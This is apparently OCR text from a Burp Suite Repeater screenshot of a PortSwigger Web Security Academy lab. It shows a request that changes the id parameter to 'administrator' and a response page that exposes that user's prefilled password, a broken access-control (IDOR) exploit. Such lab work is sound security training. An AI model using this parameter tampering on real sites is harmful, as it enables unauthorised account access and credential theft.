 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 4 5 6 × +
Send Cancel < > Burp AI Target: https://0a2b009303159c4280736c9b00f100d7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a2b009303159c4280736c9b00f100d7.web-security-academy.net
3 Cookie: session=nWSyeJSedmoNrdalo8Yx2F8dtTLEPk7u
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a2b009303159c4280736c9b00f100d7.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
Spsp5rt4gdFjfqDlhnKy6albCpj0uAUZ">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
Spsp5rt4gdFjfqDlhnKy6albCpj0uAUZ">
66 <input required type=password name=password value='
fiqy5j0s3ork4ji3u3jn'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
fiqy5j0s3ork4ji3u3jn
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 3,968 bytes | 141 millis
Event log (4) All issues Memory: 248.2MB Disabled